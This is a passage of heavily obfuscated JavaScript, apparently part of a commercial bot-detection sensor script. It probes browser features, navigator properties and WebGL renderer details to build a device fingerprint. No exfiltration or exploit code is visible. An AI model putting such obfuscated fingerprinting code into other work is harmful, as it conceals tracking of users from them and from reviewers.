D6()[G6(Jr)],hC('',[][[]]))?D6()[G6(Rk)](Gm({}),lU,nR,hX):D6()[G6(Fk)](dJ,B6,w9,lR)][BC()[xP(Vg)](FM,kk4,Gh,jl,TR)]),Dd)),v5(c3[ES()[Fw(wL)].apply(null,[h84,m74,TL,Ej,QK,W1])](c3[D6()[G6(Fk)](Gm(Gm(F6)),B6,Gm(Ih),lR)][wx()[sz(DS)].apply(null,[rk,xR])]),nR)),v5(c3[ES()[Fw(wL)].call(null,h84,m74,Nb,Ej,kh,Gm(Gm(Ih)))](c3[D6()[G6(Fk)].call(null,nk,B6,Gm(F6),lR)][Tc(typeof WK()[GB(Rk)],hC(TM()[Zc(qd)](Kv,Hh,z5,OD),[][[]]))?WK()[GB(Vg)].call(null,Dd,Jr,p8,kk4):WK()[GB(K8)].call(null,WW4,mY,Nb,T14)]),Iw[tk])),v5(c3[ES()[Fw(wL)].call(null,h84,m74,Ej,Ej,fk,nk)](c3[D6()[G6(Fk)](Gm(Ih),B6,Gm(Ih),lR)][D6()[G6(NP)].call(null,zY,rS,Jd,kh)]),Iw[Im])),v5(c3[ES()[Fw(wL)].apply(null,[h84,m74,Gh,Ej,Nb,Gm([])])](c3[D6()[G6(Fk)].call(null,nk,B6,Gm(Ih),lR)][ES()[Fw(jR)](xD4,k0,rk,L9,kC,FM)]),jR)),v5(c3[ES()[Fw(wL)](h84,m74,k0,Ej,Zm,hD)](c3[D6()[G6(Fk)].apply(null,[nR,B6,Nb,lR])][S9()[O0(LU)](AY,W1,Sk)]),NC)),v5(c3[ES()[Fw(wL)](h84,m74,Xj,Ej,KM,N9)](c3[D6()[G6(Fk)].apply(null,[GD,B6,g9,lR])][Tc(typeof WK()[GB(KM)],hC(TM()[Zc(qd)].apply(null,[Gm({}),fL,z5,OD]),[][[]]))?WK()[GB(Fk)].call(null,Zl,Sl4,fk,LE):WK()[GB(K8)].apply(null,[wb,rU,Hh,TL4])]),IY)),v5(c3[ES()[Fw(wL)](h84,m74,jR,Ej,A8,IY)](c3[D6()[G6(Fk)](Av,B6,XK,lR)][g6()[BU(jE)](Jl,Bh,b8)]),RM)),v5(c3[Tc(typeof ES()[Fw(H0)],hC([],[][[]]))?ES()[Fw(wL)](h84,m74,H5,Ej,Ej,Gm(Ih)):ES()[Fw(Mc)](kk4,zE,IR,Bz,Yd,RM)](c3[xd()[rB(Ih)].apply(null,[KX,f24,Zk,Im,Rv,dJ])][D6()[G6(qd)](Gm(Ih),mR,qU,Q6)]),Gh)),v5(c3[ES()[Fw(wL)].call(null,h84,m74,Gm(Gm(F6)),Ej,TR,Zl)](c3[TM()[Zc(fL)](Gm(Gm({})),Mc,Zd,Br)][WK()[GB(NL)].apply(null,[Sk,Ej,xv,Ts4])]),G9));var sz4;return wv.pop(),sz4=xOQ,sz4;}catch(NG4){wv.splice(x6(jTQ,F6),Infinity,MP);var dHQ;return wv.pop(),dHQ=Ih,dHQ;}wv.pop();}break;case w3:{wv.push(lF4);var n4Q=c3[g6()[BU(Ej)](j1,ZH,Kv)][xd()[rB(Ck)].apply(null,[RS,bC,nR,k0,Zm,Gm(Gm([]))])]?F6:Ih;var z4Q=c3[g6()[BU(Ej)](j1,ZH,Vg)][g6()[BU(T74)].call(null,Dd,C5,Jl)]?F6:Ih;var VsQ=c3[g6()[BU(Ej)].apply(null,[j1,ZH,TL])][wx()[sz(bC)](Cb,pm)]?F6:Ih;var F4Q=c3[Tc(typeof g6()[BU(jR)],'undefined')?g6()[BU(Ej)](j1,ZH,Gm(Gm({}))):g6()[BU(mY)](Eb,tr,Rx)][Wv()[XM(bx)].apply(null,[kh,LJ,Uq])]?F6:Ih;var Q7Q=c3[X8(typeof g6()[BU(f0)],hC('',[][[]]))?g6()[BU(mY)](jb4,r04,Im):g6()[BU(Ej)](j1,ZH,Br)][wx()[sz(P94)](dJ,n4)]?F6:Ih;var vOQ=c3[X8(typeof g6()[BU(sb)],hC([],[][[]]))?g6()[BU(mY)].call(null,zx,Iq4,Gm(Gm(F6))):g6()[BU(Ej)].call(null,j1,ZH,Jd)][Tc(typeof xd()[rB(Vg)],hC([],[][[]]))?xd()[rB(p8)](Tc4,j5,Zl,XK,qd,HC):xd()[rB(Zk)](gOQ,xz,Sb,nA,NL,fh)]?F6:Ih;var vTQ=c3[g6()[BU(Ej)].call(null,j1,ZH,Gm([]))][g6()[BU(zA)].call(null,qU,kX,xv)]?Iw[F6]:BO[S9()[O0(Dd)](z94,Gm(Gm(Ih)),lB)]();var FQQ=c3[g6()[BU(Ej)].call(null,j1,ZH,fL)][wx()[sz(Cb)].call(null,XK,nn4)]?F6:Ih;var fQQ=c3[g6()[BU(Ej)].apply(null,[j1,ZH,H5])][g6()[BU(Yd)](jE,tY,k0)]?F6:Ih;var dIQ=c3[BC()[xP(Ck)](hs4,QD4,qd,Hw,H0)][g6()[BU(Ih)].call(null,qd,Gt,V8)].bind?F6:Iw[Mc];var tTQ=c3[g6()[BU(Ej)].call(null,j1,ZH,G9)][Wv()[XM(V1)](FK,fW,hn4)]?F6:Ih;var GsQ=c3[g6()[BU(Ej)](j1,ZH,IX)][S9()[O0(wt)](hl,Ej,GO4)]?F6:Ih;var D14;var YQQ;try{var zsQ=wv.length;var TU4=Gm({});D14=c3[g6()[BU(Ej)].call(null,j1,ZH,nl)][S9()[O0(OD)](mv,A8,fh)]?F6:BO[X8(typeof S9()[O0(bS)],'undefined')?S9()[O0(Sk)](AH4,NL,vt):S9()[O0(Dd)](z94,f0,lB)]();}catch(gQQ){wv.splice(x6(zsQ,F6),Infinity,lF4);D14=Ih;}try{var sHQ=wv.length;var LpQ=Gm({});YQQ=c3[X8(typeof g6()[BU(g5)],hC([],[][[]]))?g6()[BU(mY)](Uk4,X24,Gm([])):g6()[BU(Ej)].call(null,j1,ZH,Br)][ES()[Fw(T0)](mOQ,Jr,Zl,TL,L9,Ev)]?F6:Ih;}catch(S3Q){wv.splice(x6(sHQ,F6),Infinity,lF4);YQQ=Ih;}var OV4;return wv.pop(),OV4=hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(n4Q,v5(z4Q,F6)),v5(VsQ,K8)),v5(F4Q,mY)),v5(Q7Q,Mc)),v5(vOQ,Sk)),v5(vTQ,Zk)),v5(FQQ,Iw[nl])),v5(D14,qd)),v5(YQQ,Jl)),v5(fQQ,TL)),v5(dIQ,Rk)),v5(tTQ,fL)),v5(GsQ,Iw[w9])),OV4;}break;case ZZ:{var GU4=z7Q[WI];wv.push(H1);var AsQ=TM()[Zc(qd)](nk,Ix,qD,OD);var wU4=wx()[sz(bx)](pU,Bk);var csQ=Ih;var l14=GU4[TM()[Zc(jE)].call(null,N9,Gm(Gm({})),Jh4,w9)]();while(Pc(csQ,l14[TM()[Zc(Ih)].apply(null,[Ih,tX,Sc,wL])])){if(pC(wU4[S9()[O0(nl)].call(null,YL,hD,mK)](l14[TM()[Zc(TL)](Av,Q6,P6,nt)](csQ)),Ih)||pC(wU4[S9()[O0(nl)].call(null,YL,j1,mK)](l14[TM()[Zc(TL)](Gm([]),tX,P6,nt)](hC(csQ,Iw[F6]))),Ih)){AsQ+=F6;}else{AsQ+=Ih;}csQ=hC(csQ,K8);}var SsQ;return wv.pop(),SsQ=AsQ,SsQ;}break;case TF:{var QU4;var q4Q;var QG4;wv.push(SA);for(QU4=Ih;Pc(QU4,z7Q[TM()[Zc(Ih)](b8,Gm(Gm(Ih)),Wc,wL)]);QU4+=F6){QG4=z7Q[QU4];}q4Q=QG4[g6()[BU(CK)](Rk,kl,k0)]();if(c3[g6()[BU(Ej)].call(null,j1,m6,Gm({}))].bmak[g6()[BU(UW)](VP,pD,TL)][q4Q]){c3[Tc(typeof g6()[BU(LJ)],hC('',[][[]]))?g6()[BU(Ej)](j1,m6,Gm(Ih)):g6()[BU(mY)].apply(null,[QV,mT4,qU])].bmak[g6()[BU(UW)](VP,pD,qd)][q4Q].apply(c3[g6()[BU(Ej)](j1,m6,K8)].bmak[g6()[BU(UW)](VP,pD,Gm(Gm({})))],QG4);}wv.pop();}break;case Q4:{wv.push(jF4);var L7Q=XX;var XU4=TM()[Zc(qd)].apply(null,[Im,g5,xm,OD]);for(var X4Q=Ih;Pc(X4Q,L7Q);X4Q++){XU4+=TM()[Zc(N9)](IY,FM,Fv,LU);L7Q++;}wv.pop();}break;case zF:{wv.push(EQ4);c3[xd()[rB(IR)].apply(null,[w1,zZ4,TL,T0,mK,Gm(Ih)])](function(){return HIQ.apply(this,[Q4,arguments]);},SW);wv.pop();}break;}};var SL=function P7Q(f7Q,cTQ){var kHQ=P7Q;while(f7Q!=B4){switch(f7Q){case EQ:{return v2Q;}break;case M3:{var v14=Ih;f7Q=EQ;if(Pc(v14,xIQ.length)){do{var Yz4=gl(xIQ,v14);var ZIQ=gl(Rr.zH,ppQ++);v2Q+=sd(gp,[Zx(pt(j74(Yz4),ZIQ),pt(j74(ZIQ),Yz4))]);v14++;}while(Pc(v14,xIQ.length));}}break;case Y3:{for(var K7Q=Ih;Pc(K7Q,Ht[TM()[Zc(Ih)](Gm([]),IX,hr4,wL)]);K7Q=hC(K7Q,F6)){(function(){var Z2Q=Ht[K7Q];var qpQ=Pc(K7Q,xS);wv.push(kF4);var Z4Q=qpQ?S9()[O0(Ih)](fV,Fk,Mc):TM()[Zc(F6)](fk,TR,Up,W1);var cZQ=qpQ?c3[D6()[G6(Ih)](RM,BD4,NL,NC)]:c3[X8(typeof Wv()[XM(Ih)],'undefined')?Wv()[XM(K8)](IR,RA,IB):Wv()[XM(Ih)].apply(null,[rk,Jl,X3Q])];var bU4=hC(Z4Q,Z2Q);BO[bU4]=function(){var r4Q=cZQ(IIQ(Z2Q));BO[bU4]=function(){return r4Q;};return r4Q;};wv.pop();}());}f7Q-=As;}break;case mF:{return ZZQ;}break;case sT:{f7Q=B4;wv.pop();}break;case OZ:{f7Q-=Eg;for(var X7Q=Ih;Pc(X7Q,ZpQ[gE[Ih]]);++X7Q){xd()[ZpQ[X7Q]]=Gm(x6(X7Q,Zk))?function(){EW=[];P7Q.call(this,kn,[ZpQ]);return '';}:function(){var r7Q=ZpQ[X7Q];var Wz4=xd()[r7Q];return function(hsQ,Bz4,xV4,xU4,WV4,GTQ){if(X8(arguments.length,Ih)){return Wz4;}var b2Q=XL(JF,[hsQ,Bz4,xV4,YD,LJ,Q6]);xd()[r7Q]=function(){return b2Q;};return b2Q;};}();}}break;case gp:{return [Vg,Sk,QD(Sk),Rk,QD(g9),Dd,F6,QD(jR),Zl,K8,QD(p8),TR,nk,Rk,QD(L9),mY,QD(Zm),Ih,fL,QD(Jl),Xj,Dd,QD(Dd),QD(K8),Zl,[Ih],[fL],Dd,QD(Ej),QD(Rk),Zl,[nR],Ih,Zl,QD(qd),QD(Ej),L9,Zk,QD(Sk),QD(K8),QD(fL),GD,QD(mY),fL,QD(Zl),fL,QD(qd),QD(L9),IY,QD(b8),IY,L9,QD(Sk),QD(Sk),Sk,QD(jR),Rk,QD(V8),Jl,QD(Rk),A8,QD(Mc),Dd,QD(A8),RM,Zl,QD(IY),[Ih],RM,QD(Ej),Jl,QD(Sk),QD(Zl),Dd,Ih,QD(Rk),QD(F6),rk,TL,QD(Q6),HC,F6,Sk,QD(zY),rk,[Ej],F6,Zl,[wL],QD(IY),wL,Dd,QD(jR),Ej,QD(IR),Dd,[f8],QD(Dd),mY,TL,f0,QD(XK),Jl,Ih,Ih,kh,QD(Rv),[Ih],[fL],qd,QD(Jl),Sk,RM,QD(GD),Ev,QD(Mc),QD(K8),[IR],mY,Ih,QD(TR),nl,QD(Zl),[NC],TL,F6,QD(Dd),Jl,QD(Jl),L9,QD(K8),QD(Ev),L9,Zl,QD(Zl),[NC],Mc,QD(Mc),Rk,QD(fh),Dl,Zk,QD(K8),QD(qd),Dd,QD(K8),QD(Jl),QD(Zk),QD(V8),Im,QD(F6),QD(Sk),F6,QD(F6),Mc,F6,Dl,QD(Fk),Zm,Ej,QD(N9),QD(fL),F6,F6,QD(Dd),QD(Mc),Rk,qd,QD(fL),QD(G9),f8,Jl,[G9],QD(Xj),NC,L9,QD(Sk),Ej,Sk,QD(Jl),QD(Rk),jR,[nR],QD(Ev),Dd,QD(p8),IY,Mc,QD(qd),TL,Zk,QD(F6),QD(Mc),Jl,[G9],Sk,QD(TR),Zl,Ev,F6,Jl,QD(Ev),Sk,Ev,QD(Dd),L9,QD(b8),nk,QD(fL),Dd,QD(L9),QD(Mc),jR,QD(Dd),QD(RM),jR,[jR],QD(TR),QD(mY),QD(Zk),QD(Ej),Zl,QD(Ev),jR,QD(RM),Zl,QD(L9),QD(V8),N9,QD(F6),QD(Rk),GD,QD(mY),Ih,QD(L9),Jl,QD(Rk),RM,Dl,QD(qd),QD(Rk),mY,L9,Xj,Zl,[wL],QD(G9),V8,Sk,[nR],QD(Kc),[IY],KM,qd,QD(IY),Rk,QD(mY),QD(Sk),QD(jl),k0,jR,Ih,QD(Dd),qd,mY,Mc,QD(zY),[A8],Q6,QD(mY),K8,QD(L9),QD(Mc),mY,QD(jl),[RM],YD,[Ej],QD(g9),rk,Sk,Sk,F6,QD(jR),L9,QD(Rk),K8,QD(w9),QD(Zm),kh,KM,QD(HC),mK,mY,QD(Ev),F6,L9,QD(Jd),[A8],fk,mY,QD(g9),rk,[Ej],QD(LJ),QD(fL),[RM],Im,Zl,Ih,QD(Zl),G9,QD(Hw),mK,QD(L9),[jR],QD(F6),QD(Q6),Br,qd,QD(K8),F6,QD(zY),hD,QD(Ej),IY,QD(Zl),QD(g9),k0,QD(k0),lR,QD(qd),b8,QD(fL),QD(Rk),L9,QD(mY),QD(VP),lR,Rk,QD(Dd),L9,QD(Zl),jR,QD(Sk),mY,QD(IY),QD(FM),F6,QD(Jl),Br,QD(qd),Dd,QD(fL),Ej,QD(Rk),QD(kC),Sk,TL,QD(mY),QD(K8),QD(qd),[Gh],QD(NC),QD(Mc),Zl,QD(L9),TL,QD(TL),QD(Ej),TL,QD(Ej),QD(mY),fL,QD(Zl),fL,QD(qd),QD(V8),KM,TL,QD(mY),QD(K8),[IR]];}break;case x3:{var cOQ=px(x6(bHQ,wv[x6(wv.length,F6)]),A8);var BV4=UX[KpQ];f7Q=mF;for(var s7Q=Ih;Pc(s7Q,BV4.length);s7Q++){var sOQ=gl(BV4,s7Q);var bV4=gl(cY.MH,cOQ++);ZZQ+=sd(gp,[pt(Zx(j74(sOQ),j74(bV4)),Zx(sOQ,bV4))]);}}break;case H2:{f7Q-=K2;return UU4;}break;case ms:{f7Q+=wn;for(var wV4=Ih;Pc(wV4,b3Q.length);++wV4){wx()[b3Q[wV4]]=Gm(x6(wV4,Zk))?function(){return pR.apply(this,[gp,arguments]);}:function(){var NsQ=b3Q[wV4];return function(fNQ,vz4){var kIQ=zl.apply(null,[fNQ,vz4]);wx()[NsQ]=function(){return kIQ;};return kIQ;};}();}}break;case zq:{while(Pc(QTQ,WQQ.length)){var kOQ=gl(WQQ,QTQ);var c4Q=gl(n5.CQ,LV4++);UU4+=sd(gp,[pt(Zx(j74(kOQ),j74(c4Q)),Zx(kOQ,c4Q))]);QTQ++;}f7Q+=b3;}break;case TQ:{f7Q-=QF;if(Pc(TZQ,YV4.length)){do{Wv()[YV4[TZQ]]=Gm(x6(TZQ,K8))?function(){return pR.apply(this,[TN,arguments]);}:function(){var rV4=YV4[TZQ];return function(ssQ,O7Q,AOQ){var DG4=Rr.call(null,wL,O7Q,AOQ);Wv()[rV4]=function(){return DG4;};return DG4;};}();++TZQ;}while(Pc(TZQ,YV4.length));}}break;case Pp:{var tsQ=cTQ[WI];f7Q+=Qg;var XV4=cTQ[wf];var bHQ=cTQ[If];var KpQ=cTQ[Ef];var ZZQ=hC([],[]);}break;case JN:{var HsQ=cTQ[WI];cY=function(KZQ,AHQ,JQQ,vV4){return P7Q.apply(this,[Pp,arguments]);};return A0(HsQ);}break;case wq:{f7Q=TQ;var YV4=cTQ[WI];jA(YV4[Ih]);var TZQ=Ih;}break;case l4:{O3Q=[[Ih,G9,QD(GD),QD(mY),K8,Ev,QD(Jl),L9,QD(Zl),L9,QD(jR)],[],[],[],[],[],[],[Rk,QD(Dd),L9,QD(Zl),F6,TL,QD(Ej)],[],[],[],[],[NC,QD(nR),Dd,QD(Jl),Ej,Mc,QD(IY),Ej],[],[],[],[QD(Rk),Zk,QD(F6)],[],[],[qd,QD(Sk),QD(K8),Zl],[Jl,Zk,QD(Rv),A8],[nl,QD(Zl),Jl,Zk],[HC,F6,QD(F6),QD(k0)],[QD(RM),jR,qd],[QD(Ev),K8,Sk],[QD(L9),QD(Zk),K8],[QD(Mc),fL,QD(qd)],[],[jR,QD(Rk),Zk],[zY,QD(Sk),QD(mK)]];f7Q=B4;}break;case XH:{var Ht=cTQ[WI];var xS=cTQ[wf];var IIQ=XL(zF,[]);wv.push(dU);f7Q=Y3;}break;case kn:{f7Q=OZ;var ZpQ=cTQ[WI];}break;case XN:{var lU4=cTQ[WI];var FZQ=cTQ[wf];var wQQ=cTQ[If];f7Q=zq;var GV4=cTQ[Ef];var UU4=hC([],[]);var LV4=px(x6(FZQ,wv[x6(wv.length,F6)]),A8);var WQQ=jK[GV4];var QTQ=Ih;}break;case dZ:{var EU4=cTQ[WI];n5=function(INQ,VpQ,hU4,C14){return P7Q.apply(this,[XN,arguments]);};return nz(EU4);}break;case Vf:{var b3Q=cTQ[WI];MC(b3Q[Ih]);f7Q=ms;}break;case tn:{var gHQ=cTQ[WI];var SZQ=cTQ[wf];var jV4=cTQ[If];var v2Q=hC([],[]);var ppQ=px(x6(jV4,wv[x6(wv.length,F6)]),RM);var xIQ=HB[SZQ];f7Q+=hF;}break;}}};var kN4=function(tV4,kV4){return tV4<=kV4;};var N94=function VNQ(YpQ,k7Q){'use strict';var qNQ=VNQ;switch(YpQ){case Q4:{var s14=k7Q[WI];var THQ=k7Q[wf];wv.push(IY);if(Dc(THQ,null)||tL(THQ,s14[TM()[Zc(Ih)](nR,Gm(Gm({})),SO4,wL)]))THQ=s14[TM()[Zc(Ih)](vD,Dl,SO4,wL)];for(var XOQ=Ih,HTQ=new (c3[TM()[Zc(L9)].call(null,hD,F6,U4,jR)])(THQ);Pc(XOQ,THQ);XOQ++)HTQ[XOQ]=s14[XOQ];var kZQ;return wv.pop(),kZQ=HTQ,kZQ;}break;case Hf:{var j7Q=k7Q[WI];var DOQ=k7Q[wf];wv.push(Mb);var OHQ=Dc(null,j7Q)?null:nL(l0()[Hc(Ih)].call(null,Jl,g9,Ej,dL4),typeof c3[S9()[O0(TL)](KE4,Fk,f0)])&&j7Q[c3[Tc(typeof S9()[O0(mY)],'undefined')?S9()[O0(TL)].apply(null,[KE4,L9,f0]):S9()[O0(Sk)](HE,Ck,Qp4)][wx()[sz(f8)].call(null,p8,J6)]]||j7Q[D6()[G6(IR)](k0,O64,Gm([]),bx)];if(nL(null,OHQ)){var T4Q,EV4,xHQ,Y7Q,YIQ=[],PNQ=Gm(Iw[Mc]),E4Q=Gm(F6);try{var rz4=wv.length;var t14=Gm([]);if(xHQ=(OHQ=OHQ.call(j7Q))[wx()[sz(TR)](Rk,XV)],X8(Ih,DOQ)){if(Tc(c3[X8(typeof TM()[Zc(f0)],hC('',[][[]]))?TM()[Zc(Jl)](Xj,Ar,pL4,dV4):TM()[Zc(Ev)].call(null,mK,Kc,vT4,bC)](OHQ),OHQ)){t14=Gm(Gm({}));return;}PNQ=Gm(Iw[F6]);}else for(;Gm(PNQ=(T4Q=xHQ.call(OHQ))[D6()[G6(p8)](Gm(F6),DY,RM,mK)])&&(YIQ[Wv()[XM(F6)](N9,zA,P8)](T4Q[S9()[O0(fL)](Rl,G9,nl)]),Tc(YIQ[TM()[Zc(Ih)](Q6,Gm(Gm(Ih)),b0,wL)],DOQ));PNQ=Gm(Ih));}catch(mQQ){E4Q=Gm(Ih),EV4=mQQ;}finally{wv.splice(x6(rz4,F6),Infinity,Mb);try{var F7Q=wv.length;var mU4=Gm([]);if(Gm(PNQ)&&nL(null,OHQ[wx()[sz(p8)](J44,PR)])&&(Y7Q=OHQ[X8(typeof wx()[sz(tk)],hC([],[][[]]))?wx()[sz(Zk)](E64,XK):wx()[sz(p8)](J44,PR)](),Tc(c3[TM()[Zc(Ev)].apply(null,[H0,Gm(Gm(F6)),vT4,bC])](Y7Q),Y7Q))){mU4=Gm(Gm({}));return;}}finally{wv.splice(x6(F7Q,F6),Infinity,Mb);if(mU4){wv.pop();}if(E4Q)throw EV4;}if(t14){wv.pop();}}var FHQ;return wv.pop(),FHQ=YIQ,FHQ;}wv.pop();}break;case YH:{var QNQ=k7Q[WI];wv.push(OE);if(c3[TM()[Zc(L9)](Yd,YD,sY,jR)][S9()[O0(YD)](nx4,Mc,P94)](QNQ)){var t2Q;return wv.pop(),t2Q=QNQ,t2Q;}wv.pop();}break;case dZ:{var fM4=k7Q[WI];return fM4;}break;case Yf:{wv.push(xb);if(Gm(St(D6()[G6(IX)].apply(null,[mK,vj,rk,E1]),c3[D6()[G6(Fk)].call(null,Gm(Gm(Ih)),XR,Gm(Gm(Ih)),lR)]))){var Y4Q;return wv.pop(),Y4Q=null,Y4Q;}var Tz4=c3[D6()[G6(Fk)](IR,XR,Gm({}),lR)][D6()[G6(IX)].call(null,FK,vj,qd,E1)];var X2Q=Tz4[g6()[BU(Rx)](nt,sC,Im)];var UOQ=Tz4[Wv()[XM(jl)].call(null,A8,pU,xM)];var jG4=Tz4[g6()[BU(IY)](wL,cT,Ej)];var x2Q;return x2Q=[X2Q,X8(UOQ,Iw[Mc])?Ih:tL(UOQ,Ih)?QD(F6):QD(K8),jG4||g6()[BU(Hw)].apply(null,[HC,A6,L9])],wv.pop(),x2Q;}break;case NF:{var ROQ={};wv.push(IQ4);var AZQ={};try{var KG4=wv.length;var h2Q=Gm(wf);var M3Q=new (c3[g6()[BU(dK)].call(null,F6,Jz,Sk)])(Ih,Iw[Mc])[BC()[xP(G9)].apply(null,[NC,Fq4,TL,YD,W1])](g6()[BU(jl)](Cb,hh,L9));var U7Q=M3Q[g6()[BU(g9)](fW,Nj,X6)](BC()[xP(wL)].call(null,L1,K04,wL,YD,qd));var O2Q=M3Q[D6()[G6(Hh)].call(null,Gm(Gm(Ih)),PO,k0,H5)](U7Q[D6()[G6(j1)](Hw,kk,nl,VS)]);var tZQ=M3Q[D6()[G6(Hh)](tk,PO,N9,H5)](U7Q[D6()[G6(mC)].call(null,lR,rl,mY,Jd)]);ROQ=pR(Zq,[Wv()[XM(zY)](Zl,Br,AY),O2Q,D6()[G6(Ar)](Dd,SG,Gm(Ih),X6),tZQ]);var XQQ=new (c3[Tc(typeof g6()[BU(tX)],hC([],[][[]]))?g6()[BU(dK)](F6,Jz,G9):g6()[BU(mY)](QE4,CX,W9)])(Ih,Ih)[BC()[xP(G9)](NC,Fq4,TL,NC,kh)](D6()[G6(nA)].apply(null,[xv,PD,nl,LU]));var Az4=XQQ[g6()[BU(g9)](fW,Nj,Ar)](Tc(typeof BC()[xP(jR)],hC([],[][[]]))?BC()[xP(wL)](L1,K04,wL,Gm({}),Kc):BC()[xP(qd)](N84,QE4,bH4,Gm(Gm(F6)),KM));var j4Q=XQQ[D6()[G6(Hh)](Rv,PO,Gm(Gm({})),H5)](Az4[X8(typeof D6()[G6(qd)],hC('',[][[]]))?D6()[G6(Rk)](qd,RM,jl,NX):D6()[G6(j1)].call(null,lR,kk,jR,VS)]);var BG4=XQQ[D6()[G6(Hh)](tX,PO,TL,H5)](Az4[D6()[G6(mC)](Gm(Ih),rl,Gm({}),Jd)]);AZQ=pR(Zq,[g6()[BU(qU)](Zl,B9,Q6),j4Q,wx()[sz(Rx)](TL,Cc),BG4]);}finally{wv.splice(x6(KG4,F6),Infinity,IQ4);var w4Q;return w4Q=pR(Zq,[l0()[Hc(Ck)](Jl,Dl,kp4,Fq4),ROQ[Wv()[XM(zY)](Fk,Br,AY)]||null,Wv()[XM(Jd)].call(null,kC,NZ4,jv),ROQ[D6()[G6(Ar)].apply(null,[Gm(Ih),SG,G9,X6])]||null,TM()[Zc(tX)](Ih,Yd,Uq,UW),AZQ[g6()[BU(qU)].call(null,Zl,B9,Q6)]||null,TM()[Zc(FK)].apply(null,[IY,Hh,UL,A8]),AZQ[wx()[sz(Rx)].apply(null,[TL,Cc])]||null]),wv.pop(),w4Q;}wv.pop();}break;case mI:{var G4Q=k7Q[WI];wv.push(HC);if(X8([D6()[G6(xv)](TL,vT4,H0,wt),Tc(typeof TM()[Zc(XK)],'undefined')?TM()[Zc(dJ)](mC,Gm(Gm(Ih)),kg4,VP):TM()[Zc(Jl)](j1,Gm(Gm(Ih)),rx,ZG),X8(typeof g6()[BU(W1)],'undefined')?g6()[BU(mY)](Vf4,CA,HC):g6()[BU(W1)].apply(null,[nk,U44,Gm(Gm(F6))])][S9()[O0(nl)](Kc4,Zk,mK)](G4Q[l0()[Hc(Zl)](Zk,f0,v34,m84)][Wv()[XM(Ix)](Rv,CK,xb)]),QD(Iw[F6]))){wv.pop();return;}c3[xd()[rB(IR)](XO4,zZ4,TL,Gm({}),Yd,Gm(Gm({})))](function(){var ZTQ=Gm({});wv.push(mT4);try{var hz4=wv.length;var MQQ=Gm([]);if(Gm(ZTQ)&&G4Q[l0()[Hc(Zl)].apply(null,[Zk,FM,v34,zE])]&&(G4Q[l0()[Hc(Zl)](Zk,k0,v34,zE)][BC()[xP(A8)].apply(null,[Xb4,hJ,Ej,mY,H5])](g6()[BU(dJ)](OD,Yh,vD))||G4Q[l0()[Hc(Zl)](Zk,IY,v34,zE)][Tc(typeof BC()[xP(IY)],hC(TM()[Zc(qd)].apply(null,[Gm([]),fk,HO,OD]),[][[]]))?BC()[xP(A8)].call(null,Xb4,hJ,Ej,FK,Zm):BC()[xP(qd)](nl,Zw,Rb4,IR,H5)](BC()[xP(Xj)](bS,R54,Jl,Gm(Gm([])),K8)))){ZTQ=Gm(WI);}}catch(SNQ){wv.splice(x6(hz4,F6),Infinity,mT4);G4Q[l0()[Hc(Zl)](Zk,Ar,v34,zE)][Tc(typeof g6()[BU(tX)],'undefined')?g6()[BU(Ar)].call(null,g9,UM,Ck):g6()[BU(mY)].call(null,PX,rX,TL)](new (c3[wx()[sz(g5)](IY,J9)])(X8(typeof D6()[G6(lR)],'undefined')?D6()[G6(Rk)].apply(null,[Dl,sK,Gm(Gm(F6)),Wd]):D6()[G6(zA)](f0,l9,dK,nA),pR(Zq,[l0()[Hc(A8)](Ej,HC,g5,F1),Gm(WI),Wv()[XM(H5)](Rv,Fk,DY),Gm(wf),g6()[BU(nA)].call(null,mC,Eb,hD),Gm(Gm(wf))])));}if(Gm(ZTQ)&&X8(G4Q[D6()[G6(nt)].apply(null,[Jd,nD,G9,VW])],D6()[G6(P94)](Im,UN,Zl,n1))){ZTQ=Gm(WI);}if(ZTQ){G4Q[l0()[Hc(Zl)].call(null,Zk,Ih,v34,zE)][g6()[BU(Ar)].call(null,g9,UM,vD)](new (c3[wx()[sz(g5)](IY,J9)])(wx()[sz(W1)](X6,C9),pR(Zq,[l0()[Hc(A8)](Ej,Kc,g5,F1),Gm(Gm({})),X8(typeof Wv()[XM(mY)],'undefined')?Wv()[XM(K8)](Gm(Gm(Ih)),fL,L9):Wv()[XM(H5)].call(null,NL,Fk,DY),Gm(Gm(WI)),g6()[BU(nA)].apply(null,[mC,Eb,Dd]),Gm(Gm([]))])));}wv.pop();},Ih);wv.pop();}break;case MO:{wv.push(Jr);c3[D6()[G6(TL)].apply(null,[lR,Eb,X6,TR])][xd()[rB(Ck)].call(null,UP,bC,nR,Gm(F6),XK,G9)](D6()[G6(qU)](Gm([]),B24,hD,F6),function(G4Q){return VNQ.apply(this,[mI,arguments]);});wv.pop();}break;case zF:{wv.push(Ot);throw new (c3[D6()[G6(Zl)].apply(null,[NC,gT,T0,zA])])(X8(typeof ES()[Fw(qd)],hC([],[][[]]))?ES()[Fw(Mc)](Ud,Vr,Gm({}),Sx,Av,Ej):ES()[Fw(TR)].call(null,mV,dU,Gm(Ih),PQ4,IR,f0));}break;case JT:{var nU4=k7Q[WI];var YsQ=k7Q[wf];wv.push(Mh4);if(Dc(YsQ,null)||tL(YsQ,nU4[TM()[Zc(Ih)].apply(null,[Ar,Gm(Gm(Ih)),WY,wL])]))YsQ=nU4[TM()[Zc(Ih)].call(null,Gm(Gm([])),Gm(Gm({})),WY,wL)];for(var JTQ=Ih,DTQ=new (c3[Tc(typeof TM()[Zc(H0)],hC([],[][[]]))?TM()[Zc(L9)](FK,Rv,O8,jR):TM()[Zc(Jl)](Gm([]),Ev,GX,hp4)])(YsQ);Pc(JTQ,YsQ);JTQ++)DTQ[JTQ]=nU4[JTQ];var wTQ;return wv.pop(),wTQ=DTQ,wTQ;}break;case rT:{var vG4=k7Q[WI];var H14=k7Q[wf];wv.push(mD4);var W2Q=Dc(null,vG4)?null:nL(l0()[Hc(Ih)](Jl,RM,Ej,Sh4),typeof c3[S9()[O0(TL)](wr,Gm({}),f0)])&&vG4[c3[X8(typeof S9()[O0(jR)],'undefined')?S9()[O0(Sk)](qC4,k0,nW):S9()[O0(TL)](wr,V8,f0)][wx()[sz(f8)].call(null,p8,Lh)]]||vG4[D6()[G6(IR)].call(null,IY,Q9,Rk,bx)];if(nL(null,W2Q)){var gNQ,W14,pG4,hpQ,N7Q=[],lz4=Gm(Ih),tIQ=Gm(F6);try{var s3Q=wv.length;var mV4=Gm([]);if(pG4=(W2Q=W2Q.call(vG4))[wx()[sz(TR)].apply(null,[Rk,E9])],X8(Ih,H14)){if(Tc(c3[TM()[Zc(Ev)](tX,g5,Mk,bC)](W2Q),W2Q)){mV4=Gm(Gm(wf));return;}lz4=Gm(F6);}else 